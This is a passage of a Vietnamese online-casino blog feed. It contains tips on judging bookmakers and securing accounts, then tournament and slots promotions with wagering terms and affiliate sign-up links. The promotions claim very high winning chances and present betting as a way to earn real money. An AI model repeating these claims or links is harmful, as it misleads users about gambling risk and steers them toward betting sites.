đảo để tránh bị lừa. Tôi hy vọng bạn sẽ chơi game một cách an toàn và vui vẻ blush.\u003C\/li\u003E\n\n\u003Ch2\u003ECó một số cách để kiểm tra tính xác thực của nhà cái như sau:\u003C\/h2\u003E\n\n\u003Cli\u003ESử dụng Google Transparency đây là một công cụ đo lường các thông số mà web đó đã hoạt động lịch sử cũ, bộ công cụ của Google hỗ trợ người chơi kiểm tra mức độ an toàn và đáng tin cậy của một website uy tín. Người chơi chỉ cần nhập địa chỉ website vào ô tìm kiếm và xem các kết quả đã được liệt kê. Nếu website có nhiều báo cáo dấu hiệu lừa đảo, vi phạm bản quyền, hoặc chứa phần mềm độc hại, bạn nên tránh xa.\u003C\/li\u003E\n\n\u003Cli\u003ESử dụng Better Business đây là một doanh nghiệp tổ chức phi lợi nhuận sẽ hỗ trợ bạn kiểm tra độ uy tín và theo dõi đánh giá lịch sử của các doanh nghiệp trực tuyến. Bạn có thể tìm kiếm tên hoặc địa chỉ website của nhà phân phối game cược và xem họ có được cấp giấy chứng nhận BBB hay không, cũng như các phản hồi tích cực và tiêu cực khiếu nại từ người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ETheo dõi kiểm tra giấy phép hoạt động và bảo mật thông tin của nhà cái: Một nhà cái uy tín phải có giấy phép hoạt động hợp pháp từ một cơ quan quản lý có thẩm quyền, như Malta Gaming Authority, UK Gambling Commission, hoặc Curacao eGaming. Bạn cũng nên kiểm tra xem nhà cái có sử dụng các công nghệ mã hóa SSL để bảo vệ thông tin cá nhân và giao dịch của bạn hay không. Bạn có thể nhận biết điều này bằng cách xem có biểu tượng khóa ở thanh địa chỉ website hay không, hoặc có chữ bảo mật ở đầu địa chỉ hay không.\u003C\/li\u003E\n\n\u003Cli\u003ENgoài ra bạn cần xem các diễn đàn trao đổi, các đánh giá và bình luận từ người chơi khác: Bạn có thể tìm kiếm các trang web chuyên về đánh giá nhà cái, hoặc tham gia các diễn đàn, các trang cộng đồng game bài như: forum, facebook, instagram,.. để xem những ý kiến trung thực và khách quan từ người chơi. Tuy nhiên, bạn cũng nên cẩn thận với những đánh giá giả mạo hoặc thiên vị, và không nên tin vào những lời quảng cáo quá đà, nói một bốc mười nhằm thu hút khách chơi.\u003C\/li\u003E\n\n\n\u003Ch2\u003EKhi chọn nhà cái, anh em nên kiểm tra kỹ các thông tin về uy tín, chất lượng, độ tin cậy và an toàn của nhà cái đó. Những dấu hiệu sau đây sẽ giúp bạn biết được trang cược nhà cái nào đáng nghi ngờ cần loại bỏ sớm:\u003C\/h2\u003E\n.\n\n\u003Cli\u003EVừa vào chơi đăng ký đã bắt buộc phải chuyển tiền mà không xác minh danh tính hoặc tài khoản của bạn, tức không có chút bảo mật nào với người chơi.\u003C\/li\u003E\n\u003Cli\u003ENhà cái nào không có giấy phép hoạt động hợp pháp từ cơ quan có thẩm quyền thường được ghi ở các mục cuối trang web.\u003C\/li\u003E\n\u003Cli\u003ENhà cái hoạt động đơn giản không có chính sách bảo mật và bảo vệ thông tin cá nhân của khách hàng.\u003C\/li\u003E\n\u003Cli\u003EKhi gặp các sự cố xảy ra nhà cái không có hỗ trợ khách hàng chuyên nghiệp và nhanh chóng.\u003C\/li\u003E\n\u003Cli\u003ENhà cái có tỷ lệ cược quá cao hoặc quá thấp so với thị trường.\u003C\/li\u003E\n\u003Cli\u003ENhiều phốt của nhà cái có lịch sử vi phạm điều khoản và điều kiện của trò chơi hoặc giao dịch.\u003C\/li\u003E\n\u003Cli\u003ENhiều phản hồi tiêu cực từ người chơi hoặc các diễn đàn uy tín.Một số nhà cái có thể có những chính sách hoặc điều khoản không rõ ràng hoặc bất lợi cho người chơi, ví dụ như giới hạn rút tiền, yêu cầu cược cao, hoặc không thanh toán đầy đủ khi người chơi thắng. Người chơi nên đọc kỹ và hiểu rõ các điều này trước khi đăng ký hoặc gửi tiền vào nhà cái.\u003C\/li\u003E\n\u003Cli\u003EDưới website nhà phân phối game không có giới thiệu quá trình lịch sử, không có cấp giấy phép chứng chỉ hoạt động, thông tin trang cược không rõ ràng, không chi tiết, hỏi nhân viên hỗ trợ online thì ấp úng nói bằng mồm không có bằng chứng cụ thể.\u003C\/li\u003E\n\u003Cli\u003ECác hình ảnh minh họa trong giao diện game chơi mờ nhạt, hay lỗi, mạng hay treo, dễ hình dung đi sao chep copy code về nhân bản.\u003C\/li\u003E\n\u003Cli\u003ENhân viên phục vụ không kết nối hỗ trợ được.\u003C\/li\u003E\n\u003Cli\u003EHệ thống đăng ký thành viên thì đơn giản, không có bảo mật cao xác thực qua các lớp như email, số điện thoại,..\u003C\/li\u003E\n\u003Cli\u003EHệ thống nạp rút tiền chậm hay bị treo lỗi. \u003C\/li\u003E\n\u003Cli\u003EHệ thống máy chủ cứ vài ngày lại bảo trì. \u003C\/li\u003E\n\u003Cli\u003EHệ thống một thời gian lại đổi tên miền và thương hiệu khác.\u003C\/li\u003E\n\u003Cli\u003ECác game bài để ý không thấy khách chơi nhiều, lượt xem cũng ít.\u003C\/li\u003E\n\u003Cli\u003ECó thể tra nhiều tai tiếng phốt phốt trên internet, chẳng thấy phản hồi hay phản bác.\u003C\/li\u003E\n\u003Cli\u003ETrên các diên đàn, các trang cộng đồng không thấy review, đánh giá uy tín giới thiệu nhà cái này.\u003C\/li\u003E\n\u003Cli\u003ECác chương trình khuyến mại quá ảo tưởng nhằm thu hút gà vào chơi, ví dụ khi đăng ký chơi được thưởng ngay tiền mặt 2 triệu vào tài khoản\u003C\/li\u003E\n\u003Cli\u003ECác ngôn ngữ không đa dạng.\u003C\/li\u003E\n\n\n\u003Ch2\u003EMột số câu hỏi thường gặp khi chơi game đánh bài rút tiền mặt qua ngân hàng atm \u003C\/h2\u003E\n\u003Cp\u003EKhi chơi game bài cược tại các nhà cái, các anh em thường hay băn khoăn nếu dồn tiền đánh game bài tại nhà cái này thì liệu họ có mang lại những gì để mình tin tưởng gửi gắm và tập trung chơi không ? nên các anh em còn nhiều câu hỏi thắc mắc không thể gỡ được và cũng chưa tự tin khi tham gia, đó là về các vấn đề sau:\u003C\/p\u003E\n\u003Ch3\u003E 1\/ Khi thắng hay tiền còn tồn khi chơi bài online rút tiền đó về ngân hàng có được không ?\u003C\/h3\u003E\n\u003Cli\u003ECó 2 mặt: Nếu nhà cái uy tín có hệ thống bảo mật thông tin người chơi tuyệt đối, có qui định theo điều luật an ninh quốc tế hoặc với luật của nước đăng cai phân phối có liên kết đến các ngân hàng trong nước và nước ngoài. Vì vậy việc rút tiền trở lên cực dễ dàng chỉ cần nhập đầy đủ thông tin khớp với khai báo về tài khoản ngân hàng sau đó thực hiện lệnh rút thì hệ thống sẽ báo rút trong vòng vài phút.\u003C\/li\u003E\n\u003Cli\u003ENếu nhà cái không uy tín thì việc rò rỉ thông tin tài khoản mật khẩu dễ bị xâm nhập, dễ mất tiền, và hơn nữa có thể không rút được tiền vì nhà cái hoạt động không trung thực. \u003C\/li\u003E\n\u003Ch3\u003E 2\/ Khi chơi game bài rút tiền nhanh về có bị lộ thông tin tài khoản không ?\u003C\/h3\u003E\n\u003Cp\u003EViệc chơi game bài rút tiền về tài khoản từ nhà cái uy tín về có bị lộ tài khoản hay không phụ thuộc vào nhiều yếu tố, bao gồm:\u003C\/p\u003E\n\n\u003Cli\u003EPhương thức rút tiền: Thường các nhà cái uy tín chuyên nghiệp cho phép người chơi rút tiền qua nhiều hình thức khác nhau, như ngân hàng, ví điện tử, thẻ cào, hoặc tiền mặt. Bạn nên chọn hình thức rút tiền phù hợp với nhu cầu và an toàn cho bạn. Ví dụ, nếu bạn rút tiền qua ngân hàng, bạn nên chọn ngân hàng có uy tín và bảo mật cao, và không để lộ thông tin tài khoản khách.\u003C\/li\u003E\n\n\u003Cli\u003EChính sách bảo mật của nhà cái: Một số nhà cái uy tín có chính sách bảo mật rõ ràng và nghiêm ngặt, đảm bảo không tiết lộ thông tin cá nhân và giao dịch của người chơi cho bất kỳ bên thứ ba nào. Bạn nên đọc kỹ chính sách bảo mật của nhà cái trước khi đăng ký và chơi game, và kiểm tra xem nhà cái có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không.\u003C\/li\u003E\n\n\u003Cli\u003EHành vi của người chơi: Một số người chơi có thể vô tình để lộ tài khoản của mình khi chơi game bài rút tiền về tài khoản từ nhà cái uy tín về. \u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu người chơi đăng nhập vào tài khoản game bài trên các thiết bị công cộng hoặc chia sẻ với người khác.\u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu sử dụng mật khẩu dễ đoán hoặc giống với mật khẩu của các tài khoản khác.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu nhấp vào các liên kết lạ hoặc đến từ nguồn không tin cậy.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu share chia sẻ thông tin tài khoản game bài trên các mạng xã hội hoặc diễn đàn.\u003C\/li\u003E\n\u003Ch3\u003E3\/ Muốn rút tiền mặt khi chơi game bằng điện thoại hay máy tính ?\u003C\/h3\u003E\n\u003Cli\u003EKhi chơi game bài cược đổi thưởng online thì bạn xác định phải đăng ký tài khoản thành viên trong đó sẽ hướng dẫn cụ thể cách rút tiền bằng điện thoại và cả máy tính laptop, máy tính bảng. Bạn cần đọc kỹ các quy định và điều kiện về rút tiền mặt của nhà cái, như hình thức rút, giới hạn rút tiền, phí rút tiền, thời gian xử lý, v.v.\u003C\/li\u003E\n\u003Ch3\u003E4\/ Chơi online game bài đổi thưởng qua ngân hàng có mất phí không ?\u003C\/h3\u003E\n\u003Cli\u003EThường theo chương trình khuyến mại ưu đãi theo từng thời điểm thì một số nhà cái có chính sách miễn phí hoặc hỗ trợ phí cho người chơi, trong khi một số khác có thể thu phí giao dịch hoặc phí duy trì tài khoản.\u003C\/li\u003E\n\u003Cli\u003ECũng có một số ngân hàng có thể áp dụng phí chuyển khoản hoặc phí rút tiền tùy theo số tiền và số lần giao dịch.\u003C\/li\u003E\n\u003Cli\u003EBạn nên cẩn thận kiểm tra kỹ các quy định và điều kiện về phí giao dịch của nhà cái và ngân hàng trước khi chơi game bài đổi thưởng qua ngân hàng. \u003C\/li\u003E\n\u003Cli\u003EBạn cũng nên chọn nhà cái và ngân hàng liên kết uy tín, có bảo mật cao và dịch vụ tốt để tránh bị lừa đảo hoặc mất tiền oan.\u003C\/li\u003E\n\u003Ch3\u003E5\/ Nhiều khách chơi game bài rút tiền không trong hạn mức có sao không ?\u003C\/h3\u003E\n\u003Cli\u003EViệc rút tiền không trong hạn mức có thể gặp một số rủi ro sau:\u003C\/li\u003E\n\n\u003Cli\u003EPhạt phí cao hoặc từ chối giao dịch: Một số nhà cái có quy định về hạn mức rút tiền hàng ngày hoặc hàng tuần cho người chơi. Nếu bạn rút tiền vượt quá hạn mức, bạn có thể bị phạt phí cao hoặc bị từ chối giao dịch.\u003C\/li\u003E\n\n\u003Cli\u003ETài khoản bị khóa tạm ngưng hoạt động: Một số nhà cái có thể nghi ngờ bạn là người chơi gian lận hoặc vi phạm các điều khoản và điều kiện của họ nếu bạn rút tiền không trong hạn mức. Họ có thể khóa tài khoản của bạn và thu hồi số tiền bạn đã rút.\u003C\/li\u003E\n\n\u003Cli\u003ECó thể bị mất tiền: Một số nhà cái có thể không uy tín hoặc lừa đảo, họ có thể lợi dụng việc bạn rút tiền không trong hạn mức để chiếm đoạt tiền của bạn. Họ có thể yêu cầu bạn cung cấp thông tin cá nhân hoặc giao dịch, sau đó sử dụng chúng để truy cập vào tài khoản ngân hàng hoặc ví điện tử của bạn và rút hết tiền của bạn.\u003C\/li\u003E\n\n\u003Cli\u003EDo đó, Nên tuân thủ các quy định và hạn mức rút tiền của nhà cái khi chơi game bài.\u003C\/li\u003E\n\u003Ch3\u003E6\/ Khách mới thường băn khoăn khi chơi game bài online có thắng và kiếm được tiền thật không ?\u003C\/h3\u003E\n\u003Cli\u003EĐể chơi game bài kiếm tiền thật sự, người chơi cần phải có sự chuẩn bị kỹ lưỡng, cẩn thận và thông minh:\u003C\/li\u003E\n\n\u003Cli\u003ENắm vững được các kỹ năng và kinh nghiệm chơi bài online: Đây là yếu tố quan trọng nhất để quyết định khả năng kiếm tiền từ chơi bài online. Kỹ năng và kinh nghiệm chơi bài online không chỉ bao gồm việc nắm vững luật chơi, chiến thuật và kỹ thuật của từng trò chơi, mà còn bao gồm việc biết quản lý ngân sách, thời gian, tâm lý và rủi ro khi chơi bài online. Ngoài ra, kỹ năng và kinh nghiệm chơi bài online cũng phụ thuộc vào việc lựa chọn sàng lọc các đối tác cung cấp, sàn giao dịch và phương thức thanh toán phù hợp với mình.\u003C\/li\u003E\n\u003Cli\u003EKhông nên phụ thuộc vào may mắn và duyên số: Đây là yếu tố không thể kiểm soát được khi chơi bài online. May mắn và duyên số có thể mang lại cho người chơi những cơ hội và lợi ích bất ngờ, nhưng cũng có thể khiến người chơi gặp phải những khó khăn và thiệt hại không mong muốn. Do đó, người chơi không nên quá phụ thuộc vào may mắn và duyên số, mà nên biết cân đối giữa niềm tin và sự thận trọng khi chơi bài online.\u003C\/li\u003E\n\n\u003Cp\u003EKết luận\u003C\/p\u003E\n\u003Cli\u003ENhững game bài đổi thưởng qua ngân hàng mang lại cho bạn tiện ích tuyệt vời khi cược ở nhà cái phân phối. Bạn cần phải kiểm tra các thông tin để chuyển tiền và đảm bảo không bị rò rỉ thông tin.\u003C\/li\u003E\n\n\n\u003Ch3\u003E7\/ Hướng dẫn quy cách bảo vệ tài khoản người đăng ký khi chơi game bài đổi thưởng an toàn tuyệt đối.\u003C\/h3\u003E\n\n\u003Cp\u003ENgười chơi game cược nên làm theo các bước sau để bảo vệ tài khoản game bài của mình:\u003C\/p\u003E\n\n\u003Cli\u003ECảnh giác khi đăng nhập vào tài khoản game bài trên các thiết bị cá nhân hoặc bảo mật: Bạn nên tránh đăng nhập vào tài khoản game bài online trên các thiết bị công cộng hoặc chia sẻ với người khác và lưu lại mật khẩu trên trang đó, vì điều này có thể dẫn đến việc bị đánh cắp hack thông tin hoặc mất tiền của người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ENên lựa chọn sử dụng mật khẩu mạnh và độc nhất: Người chơi chọn một mật khẩu có độ bảo mật cao, bao gồm các ký tự chữ, số, và đặc biệt, và không dễ đoán hoặc giống với mật khẩu của các tài khoản khác, mật khẩu càng dài càng khó đoán. Bạn cũng nên thay đổi mật khẩu thường xuyên và không để lộ mật khẩu cho người khác.\u003C\/li\u003E\n\n\u003Cli\u003EKhông nên sử dụng các phần mềm quản lý mật khẩu miễn phí, mà người chơi cần sử dụng một trình quản lý pass mật khẩu để lưu trữ và bảo mật các mật khẩu của bạn một cách an toàn và tiện lợi. Một số trình quản lý mật khẩu phổ biến là LastPass, Dashlane, hoặc 1Password mất phí có quy định và các điều luật minh bạch rõ ràng.\u003C\/li\u003E\n\n\u003Cli\u003ENhiều lớp bảo vệ tài khoản bằng email sim điện thoại của bạn: Bạn nên sử dụng một địa chỉ email an toàn và bảo mật để đăng ký và xác thực tài khoản game bài của bạn. Bạn cũng nên kích hoạt xác thực hai lớp yếu tố (2FA) cho email của bạn như sms điện thoại, email khôi phục để tăng cường bảo mật.\u003C\/li\u003E\n\n\u003Cli\u003ETuyệt đối không nhấp vào các liên kết và các trang cộng động chia sẻ thông tin: Bạn nên cẩn thận với các liên kết hoặc email có thể chứa phần mềm độc hại hoặc lừa đảo, nhằm mục đích chiếm đoạt thông tin hoặc tiền của bạn. Bạn nên kiểm tra kỹ nguồn gốc và nội dung của các liên kết hoặc email trước khi nhấp vào.\u003C\/li\u003E\n\n\u003Cli\u003ELọc chọn xem xét cẩn thận về nhà cái phân phối uy tín, có quá trình hoạt động, có giấy phép hoạt động hợp pháp và bảo mật cao: Bạn nên tìm hiểu kỹ về nhà cái mà bạn muốn chơi game bài, xem họ có được chứng nhận bởi các cơ quan quản lý có thẩm quyền hay không, có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không, và có nhận được nhiều đánh giá tích cực từ người chơi hay không.\u003C\/li\u003E\n \n  \n  \n  \n  \n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5817783975822158809\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5817783975822158809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/04\/top-5-game-danh-bai-doi-thuong-rut-tien-mat-atm-ngan-hang-nhieu-nguoi-choi-uy-tin.html","title":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy tín nhất."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s72-c\/game-bai-2d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3901022577104405534"},"published":{"$t":"2024-07-24T02:33:00.000-07:00"},"updated":{"$t":"2024-07-24T02:33:33.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EHãy bùng nổ cùng “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” với những chiến thắng bất ngờ để trở thành chủ nhân của những chiếc điện thoại Iphone 15 Promax.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s1000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s16000\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECơ hội giành chiến thắng của bạn cực cao! Tham gia NGAY!\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1 “ GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG ” là giải đấu đua cược tại các sảnh casino trực tuyến với tổng giá trị giải thưởng lên đến 4,600 USD!\u003Cbr \/\u003E \u003Cbr \/\u003ENgười chơi có doanh thu cao nhất trong 2 tuần diễn ra giải đấu sẽ có cơ hội nhận được iPhone 15 Promax.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian diễn ra giải đấu: từ 00:00 ngày 15\/07 đến 23:59 ngày 29\/07\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 100 vòng chơi với mức cược tối thiểu là 10 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Trò chơi hợp lệ: Evolution Live Funky Time (AFUN), Evolution Live Hindi Speed Baccarat (AFUN), Evo Crazy Time, Evo Live Blackjack, Evo Live Roulette, Live Golden Wealth Baccarat (AFUN)\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay khi giải đấu kết thúc và có thể sử dụng tham gia tại tất cả các trò chơi tại trang.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Yêu cầu rút tiền: cần trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng sẽ có giá trị sử dụng trong 7 ngày kể từ thời gian được cập nhật. \u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền loại trừ người chơi khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào vi phạm “Điều Khoản Và Điều Kiện” và không cần thông báo trước.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"color: #0a0909; font-family: sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #d0410b; font-family: arial; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: border-box; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3901022577104405534\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3901022577104405534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-casino-truc-tuyen-ngoai-hang.html","title":"GIẢI ĐẤU CASINO TRỰC TUYẾN NGOẠI HẠNG"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc267WZm52MsHzAXNHVd9O3M7BUND0OUjrqVeIN_YtOEMX-otIre8Gv9K_nMhfkbR0b6PtQGkVtxI6-JNuabtC12GoPM33hAPpTEd11g59-eOvb9ntDzHBWhDPFSnnxeI-o70tuYoMyc42SMGbvu5XhU-Rjl7s6XPuhmPfDOJl5MUJ5-8yLWBNwD9sws\/s72-c\/vn_hl_gfx-3146_live-casino-tour_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5750204896658759352"},"published":{"$t":"2024-06-03T21:33:00.000-07:00"},"updated":{"$t":"2024-07-03T08:19:53.310-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"},"content":{"type":"html","$t":"Cơ hội mỗi ngày dành cho bạn để nhận vô số các giải thưởng tiền mặt lên đến 3,500,000 USD \/ 86 TỶ VND. \u003Cbr \/\u003ECách thức tham gia:\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi nào tại sảng PRAGMATIC PLAY. Không có giới hạn cược tối thiểu.\u003Cbr \/\u003E \u003Cbr 